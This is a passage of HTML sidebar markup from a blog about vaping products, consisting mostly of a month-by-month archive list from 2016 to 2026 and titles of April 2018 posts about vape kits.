<p><a href="https://www.sourcemore.com/asmodus-point-blank-rda.html"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7GE6Hsct-_W5EpBrHD-7D3VAtahyphenhyphen81fVHNvCt1smKAOdRBfRwRdZZzsY9OOZyeyG5i3tLM70nHz1hypjUSfwhRrPQNLXDv4xwbHie17wd8NSMii_CUBysCNOck7BGBizuYZ1qdHk_LaKF/s320/asmodus+.blank+RDA.jpg" alt="free asmodus point blank rda" /> </a>
</p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Follow Us</h2>
<div class='widget-content'>
<div class="social-count-plus"><ul class="flat"><li class="count-twitter"><a class="icon"></a><span class="items"><span class="count" style="color: #ffffff !important;">945</span><span class="label" style="color: #ffffff !important;">followers</span></span></li><li class="count-facebook"><a class="icon"></a><span class="items"><span class="count" style="color: #ffffff !important;">3.5k</span><span class="label" style="color: #ffffff !important;">likes</span></span></li><li class="count-googleplus"><a class="icon"></a><span class="items"><span class="count" style="color: #ffffff !important;">892</span><span class="label" style="color: #ffffff !important;">followers</span></span></li></ul></div>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2026/'>
2026
</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2026/01/'>
January 2026
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(75)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/12/'>
December 2025
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/11/'>
November 2025
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/10/'>
October 2025
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/09/'>
September 2025
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/08/'>
August 2025
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/07/'>
July 2025
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/06/'>
June 2025
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(68)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/08/'>
August 2022
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/07/'>
July 2022
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/06/'>
June 2022
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/05/'>
May 2022
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/04/'>
April 2022
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/03/'>
March 2022
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/02/'>
February 2022
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/01/'>
January 2022
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(106)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/12/'>
December 2021
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/11/'>
November 2021
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/10/'>
October 2021
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/09/'>
September 2021
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/08/'>
August 2021
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/07/'>
July 2021
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/06/'>
June 2021
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/05/'>
May 2021
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/04/'>
April 2021
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/03/'>
March 2021
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/02/'>
February 2021
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/01/'>
January 2021
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(72)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/12/'>
December 2020
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/11/'>
November 2020
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/10/'>
October 2020
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/09/'>
September 2020
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/08/'>
August 2020
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/07/'>
July 2020
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/06/'>
June 2020
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/05/'>
May 2020
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/03/'>
March 2020
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/02/'>
February 2020
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/01/'>
January 2020
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(24)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/12/'>
December 2019
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/11/'>
November 2019
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/10/'>
October 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/09/'>
September 2019
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/08/'>
August 2019
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/07/'>
July 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/06/'>
June 2019
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/03/'>
March 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/02/'>
February 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/01/'>
January 2019
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(42)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/11/'>
November 2018
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/10/'>
October 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/09/'>
September 2018
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/08/'>
August 2018
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/07/'>
July 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/06/'>
June 2018
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/05/'>
May 2018
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/04/'>
April 2018
</a>
<span class='post-count' dir='ltr'>(9)</span>
<ul class='posts'>
<li><a href='http://www.tellusual.com/2018/04/cloumix-vape-online-store-has-been-officially-authorized-by-digiflavor.html'>Cloumix Vape Online Store Has Been Officially Auth...</a></li>
<li><a href='http://www.tellusual.com/2018/04/why-does-procolor-kit-represent-a-new-attitude.html'>Why Does ProColor Kit Represent A New Attitude?</a></li>
<li><a href='http://www.tellusual.com/2018/04/what-makes-the-ply-rock-blade-klt-so-different.html'>What Makes the PLY ROCK BLADE Kit So Different?</a></li>
<li><a href='http://www.tellusual.com/2018/04/why-do-we-all-say-that-aegis-kit-is-a-legendary-vape-kit.html'>Why Do We All Say That Aegis Kit Is A Legendary Va...</a></li>
<li><a href='http://www.tellusual.com/2018/04/how-to-use-eleaf-ijust-3.html'>How To Use Eleaf iJust 3</a></li>
<li><a href='http://www.tellusual.com/2018/04/why-is-the-vaping-experience-brought-by-solo-elf-starter-kit-unparalleled.html'>Why Is the Vaping Experience Brought By SOLO ELF S...</a></li>
<li><a href='http://www.tellusual.com/2018/04/is-vape-pen-22-kit-suitable-for-beginners.html'>Is VAPE PEN 22 Kit Suitable For Beginners?</a></li>
<li><a href='http://www.tellusual.com/2018/04/what-makes-cloud-chaser-so-fond-of-Captain-X3-Tank.html'>What Makes Cloud Chaser So Fond Of Captain X3 Tank?</a></li>
<li><a href='http://www.tellusual.com/2018/04/ijoy-exo-pd270-mod-will-suit-cool-vapers-like-you.html'>IJOY EXO PD270 MOD Will Suit Cool Vapers Like You</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/03/'>
March 2018
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/01/'>
January 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(71)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/12/'>
December 2017
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/11/'>
November 2017
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/10/'>
October 2017
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/09/'>
September 2017
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/08/'>
August 2017
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/07/'>
July 2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/05/'>
May 2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/02/'>
February 2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/01/'>
January 2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(28)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/12/'>
December 2016
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/11/'>
November 2016
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/10/'>
October 2016
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/09/'>
September 2016
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/08/'>
August 2016
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/07/'>
July 2016
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/06/'>
June 2016
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/05/'>
May 2016
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/04/'>
April 2016
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/03/'>
March 2016
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/02/'>
February 2016
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/01/'>
January 2016
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
